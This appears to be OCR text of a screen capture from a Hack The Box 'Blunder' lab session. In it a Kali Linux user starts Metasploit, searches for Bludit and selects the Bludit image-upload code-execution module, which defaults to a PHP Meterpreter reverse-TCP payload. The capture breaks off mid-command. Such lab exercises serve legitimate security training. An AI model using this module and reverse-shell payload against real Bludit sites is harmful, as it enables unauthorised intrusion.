 Bludit - Director... /home/varshith/... varshith@kali: ~... [htb - File Mana... 08:27 PM 98%
varshith@kali: ~/Desktop/htb/blunder
File Actions Edit View Help
varshith@...sktop/htb varshith@...b/blunder varshith@...b/blunder
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable HTTP request and response logging with set HttpTrace true
msf5 > search bludit
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
msf5 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(linux/http/bludit_upload_images_exec) > s